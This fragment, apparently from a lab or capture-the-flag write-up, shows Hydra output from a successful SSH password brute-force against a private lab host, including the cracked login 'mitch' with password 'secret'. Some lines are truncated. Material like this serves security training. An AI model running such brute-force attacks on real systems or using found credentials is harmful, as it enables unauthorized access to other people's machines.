 Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-
[WARNING] Many SSH configurations limit the number of parallel tasks
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login t
[DATA] attacking ssh://10.10.218.67:2222/
[2222][ssh] host: 10.10.218.67 login: mitch password: secret
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did no
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 targets did not complete